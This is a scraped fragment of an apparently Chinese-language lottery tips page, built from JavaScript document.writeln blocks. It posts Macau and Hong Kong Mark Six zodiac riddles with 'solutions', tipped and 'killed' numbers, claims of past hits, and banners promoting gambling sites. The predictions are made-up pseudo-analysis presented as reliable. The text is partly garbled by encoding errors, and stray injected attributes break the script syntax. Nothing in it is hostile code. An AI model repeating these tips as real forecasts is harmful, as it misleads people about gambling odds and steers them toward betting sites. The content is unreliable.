document.writeln("</div>");



document.writeln("");</script>		</div>
						<div   id="31l25zrz02"   class="home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	.jssx {");







document.writeln("		line-height: 40px;");







document.writeln("		background: linear-gradient(to bottom, #cf1616, #f00);");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		color: #FFFF00;");







document.writeln("		font-size: 20px;");







document.writeln("		font-family: 楷體;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx p span span {");







document.writeln("		background: #ff0;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx {");







document.writeln("		word-break: break-all;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#sbx_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.sbx_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div   id="31l25zrz02"   class=\'jssx\'>天天好彩【四不像中特圖】</div>");







document.writeln("<div   class="31l25zrz02"   id=\'sbx_all\'>");







document.writeln("	<div   id="31l25zrz02"   class=\'sanheya\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'sbx_all1\' onClick=\"setTabta(\'sbx_all\',1,2)\" class=\'hover\'>澳門(mén)四不像精解</li>");







document.writeln("			<li id=\'sbx_all2\' onClick=\"setTabta(\'sbx_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港四不像精解</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--澳門(mén)開(kāi)始-->");







document.writeln("	<div   class="31l25zrz02"   id=\'con_sbx_all_1\'>");







document.writeln("		<div   id="31l25zrz02"   class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");







document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2026/col/21/amsbx.jpg\'>");







document.writeln("		</div>");







document.writeln("		<div   id="31l25zrz02"   class=\'jssx\'>【澳門(mén)四不像解析】</div>");







document.writeln("		<div   id="31l25zrz02"   class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷體; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");



document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>021期今期蛇豬虎出特，輾柔首連天芳草<span>開(kāi)？00準(zhǔn)</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①殺猴牛羊（10.22.34.46.05.17.29.41.11.23.35.47）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②圖解特肖蛇豬虎龍狗</span><br>");
document.writeln("				<span>③合單+大數(shù)</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多資料盡在新澳門(mén)開(kāi)獎(jiǎng)結(jié)果2025開(kāi)獎(jiǎng)記錄</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



















document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	");
document.writeln("	<!--香港開(kāi)始-->");
document.writeln("	<div   class="31l25zrz02"   id=\'con_sbx_all_2\' style=\'display:none\'>");
document.writeln("		<div   id="31l25zrz02"   class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2026/col/9/sbx.jpg\'>");







document.writeln("		</div>");
document.writeln("		<div   id="31l25zrz02"   class=\'jssx\'>【香港四不像解析】</div>");
document.writeln("");
document.writeln("		<div   id="31l25zrz02"   class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷體; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");





document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-009期今期馬虎蛇看定，特碼旺大和雙出開(kāi)？00準(zhǔn)</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①大數(shù)+雙數(shù)（26.28.30.32.34.36.38.40.42.46）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②圖解特肖馬虎蛇鼠猴</span><br>");
document.writeln("				<span>③殺小數(shù)+單數(shù)（01.03.05.07.09.11.13.15.17.19）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多資料盡在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");

document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-008期今期羊免虎看定，特碼旺單紅藍(lán)出開(kāi)兔27準(zhǔn)</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①單數(shù)+紅藍(lán)（07.09.13.15.19.25.23.31.35.37）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②圖解特肖羊<span style=\"background-color: #FFFF00\">兔</span>虎鼠狗</span><br>");
document.writeln("				<span>③殺雙數(shù)+綠波（06.16.22.28.32.38.44）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多資料盡在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");


document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-007期今期猴龍羊看定，特碼旺小和雙出開(kāi)猴46準(zhǔn)</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①小數(shù)+雙數(shù)（04.06.08.10.12.14.16.18.22.24）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②圖解特肖<span style=\"background-color: #FFFF00\">猴</span>龍羊馬鼠</span><br>");
document.writeln("				<span>③殺大數(shù)+單數(shù)（29.31.33.35.37.39.41.43.45.47）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多資料盡在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");


document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-006期今期馬虎龍看定，特碼旺小和雙出開(kāi)馬48準(zhǔn)</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①小數(shù)+雙數(shù)（02.04.06.08.10.12.14.16.18.22）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②圖解特肖<span style=\"background-color: #FFFF00\">馬</span>虎龍狗豬</span><br>");
document.writeln("				<span>③殺大數(shù)+單數(shù)（25.27.29.31.33.35.37.39.41.43）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多資料盡在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");






























































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabta(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div   id="31l25zrz02"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	.am-ptxs p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("		text-align: center");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-ptxs p span span {");



document.writeln("");



document.writeln("		background: #ff0;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#ptxs_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.ptxs_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("			<div   id="31l25zrz02"   class=\'jssx\'>天天好彩【平特心水】</div>");



document.writeln("");



document.writeln("<div   class="31l25zrz02"   id=\'ptxs_all\'>");



document.writeln("");



document.writeln("	<div   id="31l25zrz02"   class=\'sanheyb\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all1\' onClick=\"setTabtb(\'ptxs_all\',1,2)\" class=\'hover\'>澳門(mén)平特心水</li>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all2\' onClick=\"setTabtb(\'ptxs_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平特心水</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港開(kāi)始-->");



document.writeln("");



document.writeln("	<div   class="31l25zrz02"   id=\'con_ptxs_all_1\'>");



document.writeln("");



document.writeln("		<div   id="31l25zrz02"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");



document.writeln("		");

document.writeln("		");
document.writeln("			<p>021期<span style=\'color: #f00;\'>平雞→雞蛇(2連)→雞蛇虎(3連)</span></p>");
document.writeln("			<p>020期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">羊</span>→羊牛(2連)→羊牛鼠(3連)</span></p>");
document.writeln("			<p>017期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→<span style=\"background-color: #FFFF00\">狗牛</span>(2連)→<span style=\"background-color: #FFFF00\">狗牛龍</span>(3連)</span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→猴雞(2連)→猴雞羊(3連)</span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">馬</span>→馬虎(2連)→馬虎猴(3連)</span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→狗牛(2連)→狗牛鼠(3連)</span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">雞</span>→雞豬(2連)→雞豬兔(3連)</span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→<span style=\"background-color: #FFFF00\">狗兔</span>(2連)→狗兔蛇(3連)</span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">兔</span>→<span style=\"background-color: #FFFF00\">兔馬</span>(2連)→兔馬虎(3連)</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鼠</span>→鼠龍(2連)→鼠龍牛(3連)</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">雞</span>→雞羊(2連)→雞羊兔(3連)</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">牛</span>→<span style=\"background-color: #FFFF00\">牛鼠</span>(2連)→<span style=\"background-color: #FFFF00\">牛鼠蛇</span>(3連)</span></p>");
document.writeln("			<p>004期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">雞</span>→雞牛(2連)→雞牛兔(3連)</span></p>");




































































document.writeln("		");



document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<div   class="31l25zrz02"   id=\'con_ptxs_all_2\' style=\'display:none\'>");



document.writeln("		");



document.writeln("		<div   id="31l25zrz02"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");



document.writeln("		");
document.writeln("			<p>009期<span style=\'color: #f00;\'>平虎→虎馬(2連)→虎馬狗(3連)</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">馬</span>→<span style=\"background-color: #FFFF00\">馬鼠</span>(2連)→<span style=\"background-color: #FFFF00\">馬鼠蛇</span>(3連)</span></p>");
document.writeln("			<p>005期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">兔</span>→<span style=\"background-color: #FFFF00\">兔馬</span>(2連)→兔馬羊(3連)</span></p>");
document.writeln("			<p>004期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→<span style=\"background-color: #FFFF00\">猴鼠</span>(2連)→猴鼠龍(3連)</span></p>");



























document.writeln("		");



document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtb(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div   id="31l25zrz02"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#mhcz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom:");
document.writeln("			solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#mhcz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.mhcz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div   id="31l25zrz02"   class=\'jssx\'>");
document.writeln("	天天好彩【馬會(huì)傳真】");
document.writeln("</div>");
document.writeln("<div   class="31l25zrz02"   id=\'mhcz_all\'>");
document.writeln("	<div   id="31l25zrz02"   class=\'sanheyc\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'mhcz_all1\' onClick=\"setTabtc(\'mhcz_all\',1,2)\" class=\'hover\'>");
document.writeln("				澳門(mén)傳真");
document.writeln("			</li>");
document.writeln("			<li id=\'mhcz_all2\' onClick=\"setTabtc(\'mhcz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>");
document.writeln("					香港傳真");
document.writeln("				</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港開(kāi)始-->");
document.writeln("	<div   class="31l25zrz02"   id=\'con_mhcz_all_1\'>");
document.writeln("		<div   id="31l25zrz02"   class=\'am-jssx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2026/col/21/ammh.jpg\'>");
document.writeln("		</div>");
document.writeln("		<div   id="31l25zrz02"   class=\'jssx\'>");
document.writeln("			【澳門(mén)傳真解析】");
document.writeln("		</div>");






document.writeln("		<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳門(mén)傳真021期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段文字是典型的生肖彩票謎語(yǔ)，每一句都暗指特定的生肖或數(shù)字。以下為拆解與生肖表達(dá)：拆解：“二四開(kāi)”：可能指兔（排第4）或拆分?jǐn)?shù)字?！八纳嫌芯壛巷w”：蛇（排第6，形似飛動(dòng)）?！耙怦R心猿”：直接點(diǎn)出馬與猴。“皇家子弟”：龍（帝王象征）?！翱釀哦O”（諧音“酷兒二A”）可能指狗（狗叫“汪汪”似W）?！把ㄍㄊ蠖础保褐甘螅野凳練C(jī)（貓或蛇克鼠）。“頭尾出真碼”：可能指生肖首尾鼠與豬。“無(wú)字天書(shū)三十五”：或暗合生肖循環(huán)數(shù)（12+12+11=35？）。生肖表達(dá)（取謎面明確所指）：鼠潛殺機(jī)藏洞底，馬躍心猿醉意馳；猴靈攀緣六上飛，蛇盤(pán)四緣繞數(shù)機(jī)；龍騰皇家顯貴氣，狗忠守戶(hù)伴“二誒”；豬收尾碼合天書(shū)——七肖輪轉(zhuǎn)，謎藏玄機(jī)");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠馬猴蛇龍狗豬");
document.writeln("				<br>");
document.writeln("				五肖：鼠馬猴蛇龍");
document.writeln("				<br>");
document.writeln("				三肖：鼠馬猴");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：06.18.24.36.34.46.25.26.32.19");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多資料盡在新澳門(mén)開(kāi)獎(jiǎng)結(jié)果2025開(kāi)獎(jiǎng)記錄");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");

document.writeln("		<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳門(mén)傳真020期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段文字暗藏?cái)?shù)字與生肖謎題：“三十開(kāi)”指生肖循環(huán)兩次半（30年），暗合“馬（午）”在十二地支排第七；“六七兄弟”即第六蛇與第七馬，象征合作同心；“零一三頭”或指龍（辰）獨(dú)有角，亦諧音“靈異神通”，顯其尊貴；“四人話(huà)題”隱“蛇”（已諧音“四”），色彩喻其多變；“寶馬千金”直指馬之貴重；“龍馬同事”乃傳統(tǒng)祥瑞搭檔；“山林無(wú)虎”則兔（卯）暫代山王——七肖之中，蛇馬協(xié)同進(jìn)取，龍顯威嚴(yán)，兔乘勢(shì)而上，牛穩(wěn)守根基，雞鳴機(jī)警，羊附祥和，共織一幅虛實(shí)相生的眾生奔競(jìng)圖");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：蛇<span style=\"background-color: #FFFF00\">馬</span>龍兔牛雞羊");
document.writeln("				<br>");
document.writeln("				五肖：蛇<span style=\"background-color: #FFFF00\">馬</span>龍兔牛");
document.writeln("				<br>");
document.writeln("				三肖：蛇<span style=\"background-color: #FFFF00\">馬</span>龍");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：13.25.24.36.14.26.27.29.09.23");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多資料盡在新澳門(mén)開(kāi)獎(jiǎng)結(jié)果2025開(kāi)獎(jiǎng)記錄");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");


document.writeln("		<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳門(mén)傳真019期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：此簽暗藏生肖謎題：“二七開(kāi)”為十四（兔排位），“二三兩邊”合五（龍排位）；“三六九”暗合三數(shù)（虎排位），“女人中特”隱指陰肖（蛇兔等）；“龍蛇相會(huì)”點(diǎn)明辰巳，“十七十八”直指雞猴（酉申排位）。全簽預(yù)示兔、龍、虎、蛇、猴、雞及陰肖羊（未為女人宮）可能得機(jī)?！旧び鳌炕[三六九，兔躍二七分；龍騰五數(shù)顯，蛇盤(pán)陰中真；猴攀十八木，雞鳴十七門(mén)；羊載吉祥至，七星共抱春——謎面藏玄機(jī)，數(shù)理定乾坤");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：虎兔龍蛇<span style=\"background-color: #FFFF00\">猴</span>雞羊");
document.writeln("				<br>");
document.writeln("				五肖：虎兔龍蛇<span style=\"background-color: #FFFF00\">猴</span>");
document.writeln("				<br>");
document.writeln("				三肖：虎兔龍");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：16.28.03.15.14.26.37.34.09.23");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多資料盡在新澳門(mén)開(kāi)獎(jiǎng)結(jié)果2025開(kāi)獎(jiǎng)記錄");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");

document.writeln("		<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳門(mén)傳真018期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：此段看似玄機(jī)暗藏，實(shí)為將傳統(tǒng)文化意象、數(shù)字游戲與生肖讖語(yǔ)糅合，隱喻一種預(yù)測(cè)邏輯。“三五開(kāi)”或指比例分布，“三二四七”可能暗合數(shù)字玄機(jī)。“不到長(zhǎng)城心不死”喻執(zhí)念，“八面玲瓏小花貓”指圓滑觀(guān)察?！肮坟i”或指最后兩位生肖（戌亥），“神機(jī)妙算”點(diǎn)破機(jī)巧?！笆蠛箪`牛頭發(fā)角”暗藏鼠牛交替與角位玄機(jī)，“明鏡高懸”終得真相?！旧ぱ堇[】鼠后牛角露玄機(jī)，虎踞長(zhǎng)城志不屈。兔隱三二數(shù)中藏，龍盤(pán)四七風(fēng)云聚。馬奔玲瓏貓影幻，狗豬殿后定天渠。——七肖輪轉(zhuǎn)鏡心照，云散碼現(xiàn)見(jiàn)清虛。（注：選取鼠、牛、虎、兔、龍、馬、狗七生肖，融合數(shù)理與意象，勾連讖語(yǔ)中的隱喻體系，呈現(xiàn)循環(huán)推演之趣。）");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠?；?span style=\"background-color: #FFFF00\">兔</span>龍馬狗");
document.writeln("				<br>");
